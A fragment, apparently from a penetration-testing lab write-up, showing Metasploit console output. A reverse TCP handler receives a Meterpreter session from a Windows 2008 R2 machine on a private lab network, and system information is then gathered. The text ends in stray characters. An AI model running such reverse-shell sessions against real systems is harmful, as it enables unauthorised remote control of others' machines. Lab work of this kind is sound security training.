 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.109:4444
[*] 192.168.31.94 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (176195 bytes) to 192.168.31.94
[*] Meterpreter session 2 opened (192.168.31.109:4444 → 192.168.31.94:49161) at 2020-05-24 11:32:57 +0800
meterpreter >
meterpreter > sysinfo
Computer        : DM
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : OFFENSIVE
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
CH
?